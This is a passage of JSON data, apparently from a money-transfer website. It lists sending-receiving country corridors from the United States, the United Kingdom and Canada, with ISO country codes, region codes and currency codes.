States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 